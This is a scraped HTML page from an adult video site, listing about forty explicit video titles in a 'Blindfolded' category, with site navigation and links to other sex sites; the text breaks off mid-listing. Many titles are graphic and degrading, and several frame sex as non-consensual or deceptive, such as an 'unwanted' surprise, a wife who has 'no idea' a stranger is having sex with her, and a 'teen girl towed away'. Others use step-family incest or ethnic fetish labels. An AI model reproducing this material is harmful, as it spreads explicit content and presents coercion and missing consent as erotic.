

--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/category/124/Blindfolded/popular/1/
body_size: 14971
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Blindfolded Free Porn Videos #1 -  - 729</title>
        <meta name="description" content="Blindfolded - 729 - Porn Movie Sex Party, Download Free You Porn, Mom Porn Movie, Dirty Free Porn Sites" />
        <link rel="alternate" hreflang="ar" href="/ar/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/124/Blindfolded/popular/1/" />
 
        <link rel="canonical" href="https://pornhu.org/en/category/124/Blindfolded/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=124;</script>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Blindfolded @ PornHu</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/124/Blindfolded/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/18220814730173817959/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcdd567586372467" src="/thumbs/959/18220814730173817959_0.jpg" alt="Watch my blindfolded wife get gangbanged by a bunch of strangers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 37:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Watch my blindfolded wife get gangbanged by a bunch of strangers</p>
                                <span><i class="la la-eye"></i> 129</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734010580541/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b1385e3d" src="/thumbs/541/2705852734010580541_0.jpg" alt="Blindfolded dildo ride and cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded dildo ride and cum</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6075864575816175689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5451cea3f0e71049" src="/thumbs/689/6075864575816175689_0.jpg" alt="Emily worked so Hard at Skewl Ms. Summer Ate her Fanny!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Emily worked so Hard at Skewl Ms. Summer Ate her Fanny!</p>
                                <span><i class="la la-eye"></i> 125</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734825848834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e1d06002" src="/thumbs/834/2705852734825848834_0.jpg" alt="Unwanted BBC surprise for blindfolded racist girl Ashley" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Unwanted BBC surprise for blindfolded racist girl Ashley</p>
                                <span><i class="la la-eye"></i> 268</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12418051763367163749/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ac55c848fde9b765" src="/thumbs/749/12418051763367163749_0.jpg" alt="Blindfolded Samantha Flair cums hard twice" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Samantha Flair cums hard twice</p>
                                <span><i class="la la-eye"></i> 126</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12336430598753871179/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab33ce44b2fbe54b" src="/thumbs/179/12336430598753871179_0.jpg" alt="Blindfolded Pakistani House Wife Tied and Fucked in Standing Position" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Pakistani House Wife Tied and Fucked in Standing Position</p>
                                <span><i class="la la-eye"></i> 140</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735179475979/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f6e44c0b" src="/thumbs/979/2705852735179475979_0.jpg" alt="Fat german slut blindfolded and used" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat german slut blindfolded and used</p>
                                <span><i class="la la-eye"></i> 193</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17812183613140722244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f731969f87496244" src="/thumbs/244/17812183613140722244_0.jpg" alt="Jia Lissa waits for her Man in Sexy Black Lingerie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jia Lissa waits for her Man in Sexy Black Lingerie</p>
                                <span><i class="la la-eye"></i> 128</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735321788971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ff5fd22b" src="/thumbs/971/2705852735321788971_0.jpg" alt="Hotwife Casey Calvert Blindfolded &amp; Fucked Hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hotwife Casey Calvert Blindfolded &amp; Fucked Hard</p>
                                <span><i class="la la-eye"></i> 158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734796980794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e017e23a" src="/thumbs/794/2705852734796980794_0.jpg" alt="Katherine blindfolded throatfuck by huge cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Katherine blindfolded throatfuck by huge cock</p>
                                <span><i class="la la-eye"></i> 154</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735148857581/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f51118ed" src="/thumbs/581/2705852735148857581_0.jpg" alt="Fucking with Blindfolded Blonde Teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fucking with Blindfolded Blonde Teen</p>
                                <span><i class="la la-eye"></i> 71</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17565093256932324293/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f3c3bf40da0f73c5" src="/thumbs/293/17565093256932324293_0.jpg" alt="Blindfolded Teen Predicts Bull's Cumshot - C33bdogg" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Teen Predicts Bull's Cumshot - C33bdogg</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17560827372462747126/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f3b4977439992df6" src="/thumbs/126/17560827372462747126_0.jpg" alt="Straight girl is blindfolded and c. by lesbian before she orgasms" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Straight girl is blindfolded and c. by lesbian before she orgasms</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17190199802710730935/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee8fdba49a9028b7" src="/thumbs/935/17190199802710730935_0.jpg" alt="Birthday Milf Gets Tied Up & Blindfolded By Big Black Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Birthday Milf Gets Tied Up & Blindfolded By Big Black Cock</p>
                                <span><i class="la la-eye"></i> 91</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17047949463232035641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec967bb680c1bb39" src="/thumbs/641/17047949463232035641_0.jpg" alt="(AMATEUR) Blindfolded Korean wife gets fucked with a rubber cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (AMATEUR) Blindfolded Korean wife gets fucked with a rubber cock</p>
                                <span><i class="la la-eye"></i> 92</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17042957167616523539/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec84bf3f19fafd13" src="/thumbs/539/17042957167616523539_0.jpg" alt="Blindfolded Wife Has NO idea she fucked by Huge Dick Stranger !" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Wife Has NO idea she fucked by Huge Dick Stranger !</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16597082927151911819/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e654aefcb497138b" src="/thumbs/819/16597082927151911819_0.jpg" alt="Petite Huge Tits Afton Marie Face Fucked, Blindfolded & Fucked Roughly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite Huge Tits Afton Marie Face Fucked, Blindfolded & Fucked Roughly</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15909137601741809553/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dcc89c5bcaa16791" src="/thumbs/553/15909137601741809553_0.jpg" alt="Hairy busty amateur blindfolded wife wears submissive collar" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hairy busty amateur blindfolded wife wears submissive collar</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734216927617/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bd84f981" src="/thumbs/617/2705852734216927617_0.jpg" alt="Big tits hottie Audrey blindfolded and fondling herself for an audition" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits hottie Audrey blindfolded and fondling herself for an audition</p>
                                <span><i class="la la-eye"></i> 166</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15525767393542040629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7769b2f756a6c35" src="/thumbs/629/15525767393542040629_0.jpg" alt="BLINDFOLDED BABE GETTING FUCKED BY BIG COCK IN HOT SCENE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BLINDFOLDED BABE GETTING FUCKED BY BIG COCK IN HOT SCENE</p>
                                <span><i class="la la-eye"></i> 32</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15321090342291251981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d49f727ddff0230d" src="/thumbs/981/15321090342291251981_0.jpg" alt="Happy Sybill's Sensual Sex w Blindfolded Lad" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Happy Sybill's Sensual Sex w Blindfolded Lad</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15289691826565091990/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d42fe5b53f9b1296" src="/thumbs/990/15289691826565091990_0.jpg" alt="Blindfolded Frenchie Boo Banged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Frenchie Boo Banged</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14982273257770129713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cfebba2601391931" src="/thumbs/713/14982273257770129713_0.jpg" alt="Domination games in a swinger orgy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Domination games in a swinger orgy</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14937904430053526730/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cf4e18ef4a130cca" src="/thumbs/730/14937904430053526730_0.jpg" alt="teen girl towed away and blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> teen girl towed away and blindfolded</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13877862749034780363/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c09812a465d816cb" src="/thumbs/363/13877862749034780363_0.jpg" alt="This petite submissive teen girl gets blindfolded and fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This petite submissive teen girl gets blindfolded and fucked</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13853963087660761170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c0432a06db64c052" src="/thumbs/170/13853963087660761170_0.jpg" alt="Smoking hot stepsister lets bro join the threesome" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Smoking hot stepsister lets bro join the threesome</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13832570595784520488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bff729ab343ff328" src="/thumbs/488/13832570595784520488_0.jpg" alt="Blindfolded blowjob!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded blowjob!</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13550701104150571881/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc0dc2dc0a636b69" src="/thumbs/881/13550701104150571881_0.jpg" alt="Ryder Skye Nude Blindfolded Sex Scene On ScandalPlanetCom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ryder Skye Nude Blindfolded Sex Scene On ScandalPlanetCom</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13311860406815900475/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b8bd3a82bfd9433b" src="/thumbs/475/13311860406815900475_0.jpg" alt="The Leather-clad Latina's BDSM Spank & Spunk" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Leather-clad Latina's BDSM Spank & Spunk</p>
                                <span><i class="la la-eye"></i> 79</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13108884992819502724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b5ec1d7276749e84" src="/thumbs/724/13108884992819502724_0.jpg" alt="Cuckqueen wife watches blindfolded teen get fucked by Hubby" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuckqueen wife watches blindfolded teen get fucked by Hubby</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12851411488398877810/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b25962a8b463a472" src="/thumbs/810/12851411488398877810_0.jpg" alt="Petite slave blindfolded submissive cum swallow in bdsm fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite slave blindfolded submissive cum swallow in bdsm fuck</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12629857668056175804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="af4644a21c3b54bc" src="/thumbs/804/12629857668056175804_0.jpg" alt="Teen hottie gets blindfolded and fucked in the ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen hottie gets blindfolded and fucked in the ass</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12530700116753012332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ade5fd5d9e02566c" src="/thumbs/332/12530700116753012332_0.jpg" alt="4K PORN EVA DAVAI BLIND FOLDED SEXMEX" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 4K PORN EVA DAVAI BLIND FOLDED SEXMEX</p>
                                <span><i class="la la-eye"></i> 73</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12495453560330699942/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ad68c4cf32e6c4a6" src="/thumbs/942/12495453560330699942_0.jpg" alt="Stepson blindfolded, so his mature mom could ride his cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stepson blindfolded, so his mature mom could ride his cock</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11853088156199544958/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a47ea0e0b1a9e87e" src="/thumbs/958/11853088156199544958_0.jpg" alt="russian wife blindfolded and sprayed with sperm" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian wife blindfolded and sprayed with sperm</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11814705200302251422/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a3f643c85df9dd9e" src="/thumbs/422/11814705200302251422_0.jpg" alt="Mofos: Alyx Star and Nicole Kitt Have Jiggling Juggs & Birthday Booty" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mofos: Alyx Star and Nicole Kitt Have Jiggling Juggs & Birthday Booty</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11597521232301456248/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0f2ac1d4e60fb78" src="/thumbs/248/11597521232301456248_0.jpg" alt="Blindfolded mature sub gets her cunt drilled" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded mature sub gets her cunt drilled</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10924486343881455314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="979b927308a8f6d2" src="/thumbs/314/10924486343881455314_0.jpg" alt="Assfucked and Creampied while Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Assfucked and Creampied while Blindfolded</p>
                                <span><i class="la la-eye"></i> 60</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10168081982398006082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8d1c48b0afe20342" src="/thumbs/82/10168081982398006082_0.jpg" alt="Hunt4K: After shower blonde with blindfold gets stretched in front of BF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hunt4K: After shower blonde with blindfold gets stretched in front of BF</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10119004738474395032/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8c6ded326542c598" src="/thumbs/32/10119004738474395032_0.jpg" alt="Blindfolded beauty banged on all fours" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded beauty banged on all fours</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9873078653767315519/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="890438b9cd4af03f" src="/thumbs/519/9873078653767315519_0.jpg" alt="GIRLSRIMMING - Amazing rimjob action with hot blonde babe Rebecca Volpetti" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> GIRLSRIMMING - Amazing rimjob action with hot blonde babe Rebecca Volpetti</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9647703409196010934/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="85e387228b740db6" src="/thumbs/934/9647703409196010934_0.jpg" alt="Lucky husband gets a blindfolded babysitter as sex present" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lucky husband gets a blindfolded babysitter as sex present</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9510639403365767585/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83fc9425d87319a1" src="/thumbs/585/9510639403365767585_0.jpg" alt="Slutty brunette office Secretary blindfolded fucks her boss" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slutty brunette office Secretary blindfolded fucks her boss</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9222043116456916382/" class="trd">
                            <div class="pic rectangle-ratio">
